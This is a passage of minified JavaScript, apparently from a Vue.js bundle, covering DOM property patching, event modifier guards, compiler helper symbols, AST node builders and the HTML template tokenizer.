Ji=["ctrl","shift","alt","meta"],Xi={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Ji.some((n=>e[`${n}Key`]&&!t.includes(n)))},Qi={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Zi=c({patchProp:(e,t,n,s,o,r,c,a,u)=>{const d="svg"===o;"class"===t?function(e,t,n){const s=e[Vr];s&&(t=(t?[t,...s]:[...s]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,s,d):"style"===t?function(e,t,n){const s=e.style,o=y(n);let r=!1;if(n&&!o){if(t)if(y(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&di(s,t,"")}else for(const e in t)null==n[e]&&di(s,e,"");for(const e in n)"display"===e&&(r=!0),di(s,e,n[e])}else if(o){if(t!==n){const e=s[ii];e&&(n+=";"+e),s.cssText=n,r=ai.test(n)}}else t&&e.removeAttribute("style");ni in e&&(e[ni]=r?s.display:"",e[si]&&(s.display="none"))}(e,n,s):i(t)?l(t)||yi(e,t,0,s,c):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,s){if(s)return"innerHTML"===t||"textContent"===t||!!(t in e&&xi(t)&&g(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(xi(t)&&y(n))return!1;return t in e}(e,t,s,d))?function(e,t,n,s,o,r,i){if("innerHTML"===t||"textContent"===t)return s&&i(s,o,r),void(e[t]=null==n?"":n);const l=e.tagName;if("value"===t&&"PROGRESS"!==l&&!l.includes("-")){const s=null==n?"":n;return("OPTION"===l?e.getAttribute("value")||"":e.value)===s&&"_value"in e||(e.value=s),null==n&&e.removeAttribute(t),void(e._value=n)}let c=!1;if(""===n||null==n){const s=typeof e[t];"boolean"===s?n=ee(n):null==n&&"string"===s?(n="",c=!0):"number"===s&&(n=0,c=!0)}try{e[t]=n}catch(a){}c&&e.removeAttribute(t)}(e,t,s,r,c,a,u):("true-value"===t?e._trueValue=s:"false-value"===t&&(e._falseValue=s),function(e,t,n,s,o){if(s&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(fi,t.slice(6,t.length)):e.setAttributeNS(fi,t,n);else{const s=Y(t);null==n||s&&!ee(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}(e,t,s,d))}},Pr);let Yi,el=!1;function tl(){return Yi||(Yi=xo(Zi))}function nl(){return Yi=el?Yi:Co(Zi),el=!0,Yi}const sl=(...e)=>{tl().render(...e)},ol=(...e)=>{nl().hydrate(...e)};function rl(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function il(e){if(y(e)){return document.querySelector(e)}return e}const ll=o,cl=Symbol(""),al=Symbol(""),ul=Symbol(""),dl=Symbol(""),pl=Symbol(""),hl=Symbol(""),fl=Symbol(""),ml=Symbol(""),gl=Symbol(""),yl=Symbol(""),vl=Symbol(""),bl=Symbol(""),_l=Symbol(""),Sl=Symbol(""),xl=Symbol(""),Cl=Symbol(""),kl=Symbol(""),Tl=Symbol(""),wl=Symbol(""),Al=Symbol(""),El=Symbol(""),Nl=Symbol(""),Il=Symbol(""),Rl=Symbol(""),Ol=Symbol(""),Ll=Symbol(""),Fl=Symbol(""),Ml=Symbol(""),Pl=Symbol(""),$l=Symbol(""),Bl=Symbol(""),Vl=Symbol(""),Dl=Symbol(""),Ul=Symbol(""),jl=Symbol(""),Hl=Symbol(""),ql=Symbol(""),Wl=Symbol(""),Kl=Symbol(""),zl={[cl]:"Fragment",[al]:"Teleport",[ul]:"Suspense",[dl]:"KeepAlive",[pl]:"BaseTransition",[hl]:"openBlock",[fl]:"createBlock",[ml]:"createElementBlock",[gl]:"createVNode",[yl]:"createElementVNode",[vl]:"createCommentVNode",[bl]:"createTextVNode",[_l]:"createStaticVNode",[Sl]:"resolveComponent",[xl]:"resolveDynamicComponent",[Cl]:"resolveDirective",[kl]:"resolveFilter",[Tl]:"withDirectives",[wl]:"renderList",[Al]:"renderSlot",[El]:"createSlots",[Nl]:"toDisplayString",[Il]:"mergeProps",[Rl]:"normalizeClass",[Ol]:"normalizeStyle",[Ll]:"normalizeProps",[Fl]:"guardReactiveProps",[Ml]:"toHandlers",[Pl]:"camelize",[$l]:"capitalize",[Bl]:"toHandlerKey",[Vl]:"setBlockTracking",[Dl]:"pushScopeId",[Ul]:"popScopeId",[jl]:"withCtx",[Hl]:"unref",[ql]:"isRef",[Wl]:"withMemo",[Kl]:"isMemoSame"};const Gl={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function Jl(e,t,n,s,o,r,i,l=!1,c=!1,a=!1,u=Gl){return e&&(l?(e.helper(hl),e.helper(rc(e.inSSR,a))):e.helper(oc(e.inSSR,a)),i&&e.helper(Tl)),{type:13,tag:t,props:n,children:s,patchFlag:o,dynamicProps:r,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function Xl(e,t=Gl){return{type:17,loc:t,elements:e}}function Ql(e,t=Gl){return{type:15,loc:t,properties:e}}function Zl(e,t){return{type:16,loc:Gl,key:y(e)?Yl(e,!0):e,value:t}}function Yl(e,t=!1,n=Gl,s=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:s}}function ec(e,t=Gl){return{type:8,loc:t,children:e}}function tc(e,t=[],n=Gl){return{type:14,loc:n,callee:e,arguments:t}}function nc(e,t=void 0,n=!1,s=!1,o=Gl){return{type:18,params:e,returns:t,newline:n,isSlot:s,loc:o}}function sc(e,t,n,s=!0){return{type:19,test:e,consequent:t,alternate:n,newline:s,loc:Gl}}function oc(e,t){return e||t?gl:yl}function rc(e,t){return e||t?fl:ml}function ic(e,{helper:t,removeHelper:n,inSSR:s}){e.isBlock||(e.isBlock=!0,n(oc(s,e.isComponent)),t(hl),t(rc(s,e.isComponent)))}const lc=new Uint8Array([123,123]),cc=new Uint8Array([125,125]);function ac(e){return e>=97&&e<=122||e>=65&&e<=90}function uc(e){return 32===e||10===e||9===e||12===e||13===e}function dc(e){return 47===e||62===e||uc(e)}function pc(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const hc={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};function fc(e){throw e}function mc(e){}function gc(e,t,n,s){const o=new SyntaxError(String(`https://vuejs.org/error-reference/#compiler-${e}`));return o.code=e,o.loc=t,o}const yc=e=>4===e.type&&e.isStatic;function vc(e){switch(e){case"Teleport":case"teleport":return al;case"Suspense":case"suspense":return ul;case"KeepAlive":case"keep-alive":return dl;case"BaseTransition":case"base-transition":return pl}}const bc=/^\d|[^\$\w]/,_c=e=>!bc.test(e),Sc=/[A-Za-z_$\xA0-\uFFFF]/,xc=/[\.\?\w$\xA0-\uFFFF]/,Cc=/\s+[.[]\s*|\s*[.[]\s+/g,kc=e=>{e=e.trim().replace(Cc,(e=>e.trim()));let t=0,n=[],s=0,o=0,r=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,s++;else if("("===l)n.push(t),t=2,o++;else if(!(0===i?Sc:xc).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,r=l):"["===l?s++:"]"===l&&(--s||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,r=l;else if("("===l)o++;else if(")"===l){if(i===e.length-1)return!1;--o||(t=n.pop())}break;case 3:l===r&&(t=n.pop(),r=null)}}return!s&&!o};function Tc(e,t,n=!1){for(let s=0;s<e.props.length;s++){const o=e.props[s];if(7===o.type&&(n||o.exp)&&(y(t)?o.name===t:t.test(o.name)))return o}}function wc(e,t,n=!1,s=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(6===r.type){if(n)continue;if(r.name===t&&(r.value||s))return r}else if("bind"===r.name&&(r.exp||s)&&Ac(r.arg,t))return r}}function Ac(e,t){return!(!e||!yc(e)||e.content!==t)}function Ec(e){return 5===e.type||2===e.type}function Nc(e){return 7===e.type&&"slot"===e.name}function Ic(e){return 1===e.type&&3===e.tagType}function Rc(e){return 1===e.type&&2===e.tagType}const Oc=new Set([Ll,Fl]);function Lc(e,t=[]){if(e&&!y(e)&&14===e.type){const n=e.callee;if(!y(n)&&Oc.has(n))return Lc(e.arguments[0],t.concat(e))}return[e,t]}function Fc(e,t,n){let s,o,r=13===e.type?e.props:e.arguments[2],i=[];if(r&&!y(r)&&14===r.type){const e=Lc(r);r=e[0],i=e[1],o=i[i.length-1]}if(null==r||y(r))s=Ql([t]);else if(14===r.type){const e=r.arguments[0];y(e)||15!==e.type?r.callee===Ml?s=tc(n.helper(Il),[Ql([t]),r]):r.arguments.unshift(Ql([t])):Mc(t,e)||e.properties.unshift(t),!s&&(s=r)}else 15===r.type?(Mc(t,r)||r.properties.unshift(t),s=r):(s=tc(n.helper(Il),[Ql([t]),r]),o&&o.callee===Fl&&(o=i[i.length-2]));13===e.type?o?o.arguments[0]=s:e.props=s:o?o.arguments[0]=s:e.arguments[2]=s}function Mc(e,t){let n=!1;if(4===e.key.type){const s=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===s))}return n}function Pc(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}const $c=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Bc={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:r,isPreTag:r,isCustomElement:r,onError:fc,onWarn:mc,comments:!1,prefixIdentifiers:!1};let Vc=Bc,Dc=null,Uc="",jc=null,Hc=null,qc="",Wc=-1,Kc=-1,zc=0,Gc=!1,Jc=null;const Xc=[],Qc=new class{constructor(e,t){this.stack=e,this.cbs=t,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=lc,this.delimiterClose=cc,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=lc,this.delimiterClose=cc}getPos(e){let t=1,n=e+1;for(let s=this.newlines.length-1;s>=0;s--){const o=this.newlines[s];if(e>o){t=s+2,n=e-o;break}}return{column:n,line:t,offset:e}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(e){60===e?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e))}stateInterpolationOpen(e){if(e===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const e=this.index+1-this.delimiterOpen.length;e>this.sectionStart&&this.cbs.ontext(this.sectionStart,e),this.state=3,this.sectionStart=e}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(e)):(this.state=1,this.stateText(e))}stateInterpolation(e){e===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(e))}stateInterpolationClose(e){e===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.state=this.inRCDATA?32:1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(e))}stateSpecialStartSequence(e){const t=this.sequenceIndex===this.currentSequence.length;if(t?dc(e):(32|e)===this.currentSequence[this.sequenceIndex]){if(!t)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(e)}stateInRCDATA(e){if(this.sequenceIndex===this.currentSequence.length){if(62===e||uc(e)){const t=this.index-this.currentSequence.length;if(this.sectionStart<t){const e=this.index;this.index=t,this.cbs.ontext(this.sectionStart,t),this.index=e}return this.sectionStart=t+2,this.stateInClosingTagName(e),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|e)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===hc.TitleEnd||this.currentSequence===hc.TextareaEnd&&!this.inSFCRoot?e===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===e)}stateCDATASequence(e){e===hc.Cdata[this.sequenceIndex]?++this.sequenceIndex===hc.Cdata.length&&(this.state=28,this.currentSequence=hc.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(e))}fastForwardTo(e){for(;++this.index<this.buffer.length;){const t=this.buffer.charCodeAt(this.index);if(10===t&&this.newlines.push(this.index),t===e)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(e){e===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===hc.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):e!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(e,t){this.enterRCDATA(e,t),this.state=31}enterRCDATA(e,t){this.inRCDATA=!0,this.currentSequence=e,this.sequenceIndex=t}stateBeforeTagName(e){33===e?(this.state=22,this.sectionStart=this.index+1):63===e?(this.state=24,this.sectionStart=this.index+1):ac(e)?(this.sectionStart=this.index,this.state=0===this.mode?6:this.inSFCRoot?34:this.inXML?6:116===e?30:115===e?29:6):47===e?this.state=8:(this.state=1,this.stateText(e))}stateInTagName(e){dc(e)&&this.handleTagName(e)}stateInSFCRootTagName(e){if(dc(e)){const t=this.buffer.slice(this.sectionStart,this.index);"template"!==t&&this.enterRCDATA(pc("</"+t),0),this.handleTagName(e)}}handleTagName(e){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)}stateBeforeClosingTagName(e){uc(e)||(62===e?(this.state=1,this.sectionStart=this.index+1):(this.state=ac(e)?9:27,this.sectionStart=this.index))}stateInClosingTagName(e){(62===e||uc(e))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(e))}stateAfterClosingTagName(e){62===e&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(e){62===e?(this.cbs.onopentagend(this.index),this.state=this.inRCDATA?32:1,this.sectionStart=this.index+1):47===e?this.state=7:60===e&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):uc(e)||this.handleAttrStart(e)}handleAttrStart(e){118===e&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===e||58===e||64===e||35===e?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(e){62===e?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):uc(e)||(this.state=11,this.stateBeforeAttrName(e))}stateInAttrName(e){(61===e||dc(e))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(e))}stateInDirName(e){61===e||dc(e)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(e)):58===e?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===e&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(e){61===e||dc(e)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(e)):91===e?this.state=15:46===e&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(e){93===e?this.state=14:(61===e||dc(e))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(e))}stateInDirModifier(e){61===e||dc(e)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(e)):46===e&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(e){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(e)}stateAfterAttrName(e){61===e?this.state=18:47===e||62===e?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)):uc(e)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(e))}stateBeforeAttrValue(e){34===e?(this.state=19,this.sectionStart=this.index+1):39===e?(this.state=20,this.sectionStart=this.index+1):uc(e)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(e))}handleInAttrValue(e,t){(e===t||this.fastForwardTo(t))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===t?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(e){this.handleInAttrValue(e,34)}stateInAttrValueSingleQuotes(e){this.handleInAttrValue(e,39)}stateInAttrValueNoQuotes(e){uc(e)||62===e?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(e)):39!==e&&60!==e&&61!==e&&96!==e||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(e){91===e?(this.state=26,this.sequenceIndex=0):this.state=45===e?25:23}stateInDeclaration(e){(62===e||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(e){(62===e||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(e){45===e?(this.state=28,this.currentSequence=hc.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(e){(62===e||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(e){e===hc.ScriptEnd[3]?this.startSpecial(hc.ScriptEnd,4):e===hc.StyleEnd[3]?this.startSpecial(hc.StyleEnd,4):(this.state=6,this.stateInTagName(e))}stateBeforeSpecialT(e){e===hc.TitleEnd[3]?this.startSpecial(hc.TitleEnd,4):e===hc.TextareaEnd[3]?this.startSpecial(hc.TextareaEnd,4):(this.state=6,this.stateInTagName(e))}startEntity(){}stateInEntity(){}parse(e){for(this.buffer=e;this.index<this.buffer.length;){const e=this.buffer.charCodeAt(this.index);switch(10===e&&this.newlines.push(this.index),this.state){case 1:this.stateText(e);break;case 2:this.stateInterpolationOpen(e);break;case 3:this.stateInterpolation(e);break;case 4:this.stateInterpolationClose(e);break;case 31:this.stateSpecialStartSequence(e);break;case 32:this.stateInRCDATA(e);break;case 26:this.stateCDATASequence(e);break;case 19:this.stateInAttrValueDoubleQuotes(e);break;case 12:this.stateInAttrName(e);break;case 13:this.stateInDirName(e);break;case 14:this.stateInDirArg(e);break;case 15:this.stateInDynamicDirArg(e);break;case 16:this.stateInDirModifier(e);break;case 28:this.stateInCommentLike(e);break;case 27:this.stateInSpecialComment(e);break;case 11:this.stateBeforeAttrName(e);break;case 6:this.stateInTagName(e);break;case 34:this.stateInSFCRootTagName(e);break;case 9:this.stateInClosingTagName(e);break;case 5:this.stateBeforeTagName(e);break;case 17:this.stateAfterAttrName(e);break;case 20:this.stateInAttrValueSingleQuotes(e);break;case 18:this.stateBeforeAttrValue(e);break;case 8:this.stateBeforeClosingTagName(e);break;case 10:this.stateAfterClosingTagName(e);break;case 29:this.stateBeforeSpecialS(e);break;case 30:this.stateBeforeSpecialT(e);break;case 21:this.stateInAttrValueNoQuotes(e);break;case 7:this.stateInSelfClosingTag(e);break;case 23:this.stateInDeclaration(e);break;case 22:this.stateBeforeDeclaration(e);break;case 25:this.stateBeforeComment(e);break;case 24:this.stateInProcessingInstruction(e);break;case 33:this.stateInEntity()}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const e=this.buffer.length;this.sectionStart>=e||(28===this.state?this.currentSequence===hc.CdataEnd?this.cbs.oncdata(this.sectionStart,e):this.cbs.oncomment(this.sectionStart,e):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,e))}emitCodePoint(e,t){}}(Xc,{onerr:ga,ontext(e,t){na(ea(e,t),e,t)},ontextentity(e,t,n){na(e,t,n)},oninterpolation(e,t){if(Gc)return na(ea(e,t),e,t);let n=e+Qc.delimiterOpen.length,s=t-Qc.delimiterClose.length;for(;uc(Uc.charCodeAt(n));)n++;for(;uc(Uc.charCodeAt(s-1));)s--;let o=ea(n,s);o.includes("&")&&(o=Vc.decodeEntities(o,!1)),da({type:5,content:ma(o,!1,pa(n,s)),loc:pa(e,t)})},onopentagname(e,t){const n=ea(e,t);jc={type:1,tag:n,ns:Vc.getNamespace(n,Xc[0],Vc.ns),tagType:0,props:[],children:[],loc:pa(e-1,t),codegenNode:void 0}},onopentagend(e){ta(e)},onclosetag(e,t){const n=ea(e,t);if(!Vc.isVoidTag(n)){let s=!1;for(let e=0;e<Xc.length;e++){if(Xc[e].tag.toLowerCase()===n.toLowerCase()){s=!0;for(let n=0;n<=e;n++){sa(Xc.shift(),t,n<e)}break}}s||oa(e,60)}},onselfclosingtag(e){const t=jc.tag;jc.isSelfClosing=!0,ta(e),Xc[0]&&Xc[0].tag===t&&sa(Xc.shift(),e)},onattribname(e,t){Hc={type:6,name:ea(e,t),nameLoc:pa(e,t),value:void 0,loc:pa(e)}},ondirname(e,t){const n=ea(e,t),s="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Gc||""===s)Hc={type:6,name:n,nameLoc:pa(e,t),value:void 0,loc:pa(e)};else if(Hc={type:7,name:s,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?["prop"]:[],loc:pa(e)},"pre"===s){Gc=Qc.inVPre=!0,Jc=jc;const e=jc.props;for(let t=0;t<e.length;t++)7===e[t].type&&(e[t]=fa(e[t]))}},ondirarg(e,t){if(e===t)return;const n=ea(e,t);if(Gc)Hc.name+=n,ha(Hc.nameLoc,t);else{const s="["!==n[0];Hc.arg=ma(s?n:n.slice(1,-1),s,pa(e,t),s?3:0)}},ondirmodifier(e,t){const n=ea(e,t);if(Gc)Hc.name+="."+n,ha(Hc.nameLoc,t);else if("slot"===Hc.name){const e=Hc.arg;e&&(e.content+="."+n,ha(e.loc,t))}else Hc.modifiers.push(n)},onattribdata(e,t){qc+=ea(e,t),Wc<0&&(Wc=e),Kc=t},onattribentity(e,t,n){qc+=e,Wc<0&&(Wc=t),Kc=n},onattribnameend(e){const t=ea(Hc.loc.start.offset,e);7===Hc.type&&(Hc.rawName=t),jc.props.some((e=>(7===e.type?e.rawName:e.name)===t))},onattribend(e,t){if(jc&&Hc){if(ha(Hc.loc,t),0!==e)if(qc.includes("&")&&(qc=Vc.decodeEntities(qc,!0)),6===Hc.type)"class"===Hc.name&&(qc=ua(qc).trim()),Hc.value={type:2,content:qc,loc:1===e?pa(Wc,Kc):pa(Wc-1,Kc+1)},Qc.inSFCRoot&&"template"===jc.tag&&"lang"===Hc.name&&qc&&"html"!==qc&&Qc.enterRCDATA(pc("</template"),0);else{let e=0;Hc.exp=ma(qc,!1,pa(Wc,Kc),0,e),"for"===Hc.name&&(Hc.forParseResult=function(e){const t=e.loc,n=e.content,s=n.match($c);if(!s)return;const[,o,r]=s,i=(e,n,s=!1)=>{const o=t.start.offset+n;return ma(e,!1,pa(o,o+e.length),0,s?1:0)},l={source:i(r.trim(),n.indexOf(r,o.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let c=o.trim().replace(Yc,"").trim();const a=o.indexOf(c),u=c.match(Zc);if(u){c=c.replace(Zc,"").trim();const e=u[1].trim();let t;if(e&&(t=n.indexOf(e,a+c.length),l.key=i(e,t,!0)),u[2]){const s=u[2].trim();s&&(l.index=i(s,n.indexOf(s,l.key?t+e.length:a+c.length),!0))}}c&&(l.value=i(c,a,!0));return l}(Hc.exp))}7===Hc.type&&"pre"===Hc.name||jc.props.push(Hc)}qc="",Wc=Kc=-1},oncomment(e,t){Vc.comments&&da({type:3,content:ea(e,t),loc:pa(e-4,t+3)})},onend(){const e=Uc.length;for(let t=0;t<Xc.length;t++)sa(Xc[t],e-1)},oncdata(e,t){0!==Xc[0].ns&&na(ea(e,t),e,t)},onprocessinginstruction(e){0===(Xc[0]?Xc[0].ns:Vc.ns)&&ga(21,e-1)}}),Zc=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yc=/^\(|\)$/g;function ea(e,t){return Uc.slice(e,t)}function ta(e){Qc.inSFCRoot&&(jc.innerLoc=pa(e+1,e+1)),da(jc);const{tag:t,ns:n}=jc;0===n&&Vc.isPreTag(t)&&zc++,Vc.isVoidTag(t)?sa(jc,e):(Xc.unshift(jc),1!==n&&2!==n||(Qc.inXML=!0)),jc=null}function na(e,t,n){{const t=Xc[0]&&Xc[0].tag;"script"!==t&&"style"!==t&&e.includes("&")&&(e=Vc.decodeEntities(e,!1))}const s=Xc[0]||Dc,o=s.children[s.children.length-1];o&&2===o.type?(o.content+=e,ha(o.loc,n)):s.children.push({type:2,content:e,loc:pa(t,n)})}function sa(e,t,n=!1){ha(e.loc,n?oa(t,60):function(e,t){let n=e;for(;Uc.charCodeAt(n)!==t&&n<Uc.length-1;)n++;return n}(t,62)+1),Qc.inSFCRoot&&(e.innerLoc.end=c({},e.children.length?e.children[e.children.length-1].loc.end:e.innerLoc.start),e.innerLoc.source=ea(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:s,ns:o}=e;Gc||("slot"===s?e.tagType=2:!function({tag:e,props:t}){if("template"===e)for(let n=0;n<t.length;n++)if(7===t[n].type&&ra.has(t[n].name))return!0;return!1}(e)?function({tag:e,props:t}){if(Vc.isCustomElement(e))return!1;if("component"===e||(n=e.charCodeAt(0),n>64&&n<91)||vc(e)||Vc.isBuiltInComponent&&Vc.isBuiltInComponent(e)||Vc.isNativeTag&&!Vc.isNativeTag(e))return!0;var n;for(let s=0;s<t.length;s++){const e=t[s];if(6===e.type&&"is"===e.name&&e.value&&e.value.content.startsWith("vue:"))return!0}return!1}(e)&&(e.tagType=1):e.tagType=3),Qc.inRCDATA||(e.children=la(e.children,e.tag)),0===o&&Vc.isPreTag(s)&&zc--,Jc===e&&(Gc=Qc.inVPre=!1,Jc=null),Qc.inXML&&0===(Xc[0]?Xc[0].ns:Vc.ns)&&(Qc.inXML=!1)}function oa(e,t){let n=e;for(;Uc.charCodeAt(n)!==t&&n>=0;)n--;return n}const ra=new Set(["if","else","else-if","for","slot"]);const ia=/\r\n/g;function la(e,t){const n="preserve"!==Vc.whitespace;let s=!1;for(let o=0;o<e.length;o++){const t=e[o];if(2===t.type)if(zc)t.content=t.content.replace(ia,"\n");else if(ca(t.content)){const r=e[o-1]&&e[o-1].type,i=e[o+1]&&e[o+1].type;!r||!i||n&&(3===r&&(3===i||1===i)||1===r&&(3===i||1===i&&aa(t.content)))?(s=!0,e[o]=null):t.content=" "}else n&&(t.content=ua(t.content))}if(zc&&t&&Vc.isPreTag(t)){const t=e[0];t&&2===t.type&&(t.content=t.content.replace(/^\r?\n/,""))}return s?e.filter(Boolean):e}function ca(e){for(let t=0;t<e.length;t++)if(!uc(e.charCodeAt(t)))return!1;return!0}function aa(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(10===n||13===n)return!0}return!1}function ua(e){let t="",n=!1;for(let s=0;s<e.length;s++)uc(e.charCodeAt(s))?n||(t+=" ",n=!0):(t+=e[s],n=!1);return t}function da(e){(Xc[0]||Dc).children.push(e)}function pa(e,t){return{start:Qc.getPos(e),end:null==t?t:Qc.getPos(t),source:null==t?t:ea(e,t)}}function ha(e,t){e.end=Qc.getPos(t),e.source=ea(e.start.offset,t)}function fa(e){const 